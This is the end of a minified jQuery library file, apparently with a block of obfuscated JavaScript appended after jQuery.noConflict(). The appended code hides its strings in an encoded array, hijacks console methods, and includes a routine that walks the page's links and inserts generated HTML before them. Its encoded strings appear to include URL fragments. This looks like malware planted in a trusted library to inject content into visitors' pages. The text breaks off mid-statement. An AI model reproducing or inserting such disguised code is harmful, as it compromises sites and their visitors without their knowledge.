b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var 